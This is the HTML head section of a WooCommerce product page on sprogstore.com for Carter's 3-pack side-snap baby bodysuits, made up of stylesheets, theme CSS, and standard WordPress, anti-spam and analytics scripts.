

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sprogstore.com/shop/baby/baby-girl/carters-3-pack-side-snap-bodysuits-2/
body_size: 47847
content:
<!DOCTYPE html>
<html lang="en-GB">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="//gmpg.org/xfn/11">
	<link rel="pingback" href="https://sprogstore.com/xmlrpc.php">
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>Carter’s &#8211; 3-Pack Side-Snap Bodysuits &#8211; Sprog Store</title>
<meta name='robots' content='max-image-preview:large' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"30f3b15287","_rest_nonce":"51252160a8","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/sprogstore.com\/wp-json\/","data__cookies_type":"none","data__ajax_type":"rest","data__bot_detector_enabled":0,"data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"sprogstore.com","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"30f3b15287","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":0,"settings__forms__search_test":"1","settings__forms__wc_add_to_cart":"0","settings__data__bot_detector_enabled":0,"settings__sfw__anti_crawler":0,"blog_home":"https:\/\/sprogstore.com\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":"https:\/\/moderate10-v4.cleantalk.org\/pixel\/d267a307878c2dddcd6b4f0e3cb4fb92.gif","data__email_check_before_post":"1","data__email_check_exist_post":0,"data__cookies_type":"none","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"4331a5750621fb33710153021f9fba110cf19de15ad50aca930607b57f7d7e36","emailEncoderPassKey":"5d729141d57193d1e6b224f5358be866","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":true}
            </script>
        <link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sprogstore.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsprogstore.com%2Fshop%2Fbaby%2Fbaby-girl%2Fcarters-3-pack-side-snap-bodysuits-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sprogstore.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsprogstore.com%2Fshop%2Fbaby%2Fbaby-girl%2Fcarters-3-pack-side-snap-bodysuits-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='font-awesome-css' href='https://sprogstore.com/wp-content/plugins/advanced-product-labels-for-woocommerce/berocket/assets/css/font-awesome.min.css' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=font-awesome-inline-css */
</style>
<link rel='stylesheet' id='berocket_products_label_style-css' href='https://sprogstore.com/wp-content/plugins/advanced-product-labels-for-woocommerce/css/frontend.css' type='text/css' media='all' />
<style id='berocket_products_label_style-inline-css' type='text/css'>

        .berocket_better_labels:before,
        .berocket_better_labels:after {
            clear: both;
            content: " ";
            display: block;
        }
        .berocket_better_labels.berocket_better_labels_image {
            position: absolute!important;
            top: 0px!important;
            bottom: 0px!important;
            left: 0px!important;
            right: 0px!important;
            pointer-events: none;
        }
        .berocket_better_labels.berocket_better_labels_image * {
            pointer-events: none;
        }
        .berocket_better_labels.berocket_better_labels_image img,
        .berocket_better_labels.berocket_better_labels_image .fa,
        .berocket_better_labels.berocket_better_labels_image .berocket_color_label,
        .berocket_better_labels.berocket_better_labels_image .berocket_image_background,
        .berocket_better_labels .berocket_better_labels_line .br_alabel,
        .berocket_better_labels .berocket_better_labels_line .br_alabel span {
            pointer-events: all;
        }
        .berocket_better_labels .berocket_color_label,
        .br_alabel .berocket_color_label {
            width: 100%;
            height: 100%;
            display: block;
        }
        .berocket_better_labels .berocket_better_labels_position_left {
            text-align:left;
            float: left;
            clear: left;
        }
        .berocket_better_labels .berocket_better_labels_position_center {
            text-align:center;
        }
        .berocket_better_labels .berocket_better_labels_position_right {
            text-align:right;
            float: right;
            clear: right;
        }
        .berocket_better_labels.berocket_better_labels_label {
            clear: both
        }
        .berocket_better_labels .berocket_better_labels_line {
            line-height: 1px;
        }
        .berocket_better_labels.berocket_better_labels_label .berocket_better_labels_line {
            clear: none;
        }
        .berocket_better_labels .berocket_better_labels_position_left .berocket_better_labels_line {
            clear: left;
        }
        .berocket_better_labels .berocket_better_labels_position_right .berocket_better_labels_line {
            clear: right;
        }
        .berocket_better_labels .berocket_better_labels_line .br_alabel {
            display: inline-block;
            position: relative;
            top: 0!important;
            left: 0!important;
            right: 0!important;
            line-height: 1px;
        }.berocket_better_labels .berocket_better_labels_position {
                display: flex;
                flex-direction: column;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_left {
                align-items: start;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_right {
                align-items: end;
            }
            .rtl .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_left {
                align-items: end;
            }
            .rtl .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_right {
                align-items: start;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_center {
                align-items: center;
            }
            .berocket_better_labels .berocket_better_labels_position .berocket_better_labels_inline {
                display: flex;
                align-items: start;
            }
/*# sourceURL=berocket_products_label_style-inline-css */
</style>
<style id='vtprd-inline-inline-css' type='text/css'>
.coupon-bogo40{display:none !important;}
/*# sourceURL=vtprd-inline-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sprogstore.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://sprogstore.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://sprogstore.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://sprogstore.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://sprogstore.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='mas-wc-brands-style-css' href='https://sprogstore.com/wp-content/plugins/mas-woocommerce-brands/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='mas-wcvs-style-css' href='https://sprogstore.com/wp-content/plugins/mas-woocommerce-variation-swatches/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-advanced-product-labels-css' href='https://sprogstore.com/wp-content/plugins/woocommerce-advanced-product-labels/assets/front-end/css/woocommerce-advanced-product-labels.min.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='bwp_woocommerce_filter_products-css' href='https://sprogstore.com/wp-content/plugins/wpbingo/assets/css/bwp_ajax_filter.css' type='text/css' media='all' />
<link rel='stylesheet' id='bwp_lookbook_css-css' href='https://sprogstore.com/wp-content/plugins/wpbingo/assets/css/bwp_lookbook.css' type='text/css' media='all' />
<link rel='stylesheet' id='ywctm-frontend-css' href='https://sprogstore.com/wp-content/plugins/yith-woocommerce-catalog-mode/assets/css/frontend.min.css' type='text/css' media='all' />
<style id='ywctm-frontend-inline-css' type='text/css'>
form.cart button.single_add_to_cart_button, .ppc-button-wrapper, .wc-ppcp-paylater-msg__container, form.cart .quantity, .widget.woocommerce.widget_shopping_cart{display: none !important}
/*# sourceURL=ywctm-frontend-inline-css */
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://sprogstore.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//sprogstore.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://sprogstore.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://sprogstore.com/wp-content/plugins/woocommerce/assets/css/brands.css' type='text/css' media='all' />
<link rel='stylesheet' id='foden-fonts-css' href='https://fonts.googleapis.com/css?family=Jost%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CShadows+Into+Light+Two%7CPlayfair+Display%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%7COpen%2BSans&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='foden-style-css' href='https://sprogstore.com/wp-content/themes/foden/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://sprogstore.com/wp-content/themes/foden/css/bootstrap.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://sprogstore.com/wp-content/themes/foden/css/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='circlestime-css' href='https://sprogstore.com/wp-content/themes/foden/css/jquery.circlestime.css' type='text/css' media='all' />
<link rel='stylesheet' id='mmenu-all-css' href='https://sprogstore.com/wp-content/themes/foden/css/jquery.mmenu.all.css' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://sprogstore.com/wp-content/themes/foden/css/slick/slick.css' type='text/css' media='all' />
<link rel='stylesheet' id='materia-css' href='https://sprogstore.com/wp-content/themes/foden/css/materia.css' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-css' href='https://sprogstore.com/wp-content/themes/foden/css/elegant.css' type='text/css' media='all' />
<link rel='stylesheet' id='icomoon-css' href='https://sprogstore.com/wp-content/themes/foden/css/icomoon.css' type='text/css' media='all' />
<link rel='stylesheet' id='foden-style-template-css' href='https://sprogstore.com/wp-content/themes/foden/css/template.css' type='text/css' media='all' />
<link rel='stylesheet' id='pwb-styles-frontend-css' href='https://sprogstore.com/wp-content/plugins/perfect-woocommerce-brands/build/frontend/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://sprogstore.com/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css' type='text/css' media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://sprogstore.com/wp-content/plugins/yith-woocommerce-compare/assets/css/compare.css' type='text/css' media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://sprogstore.com/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css' type='text/css' media='all' />
<link rel='stylesheet' id='tawcvs-frontend-css' href='https://sprogstore.com/wp-content/plugins/variation-swatches-for-woocommerce/assets/css/frontend.css' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description wc-catalog-visibility">
		{{{ data.variation.variation_description }}}
	</div>

	<div class="woocommerce-variation-availability wc-catalog-visiblity">
		{{{ data.variation.availability_html }}}
	</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script><script type="text/javascript" src="https://sprogstore.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_gathering.min.js" id="apbct-public-bundle_gathering.min-js-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/mas-woocommerce-variation-swatches/assets/js/scripts.min.js" id="mas-wcvs-scripts-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js" async id="tp-tools-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js" async id="revmin-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https://sprogstore.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your basket.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-GQVPQVREDS" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["sprogstore.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-GQVPQVREDS");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
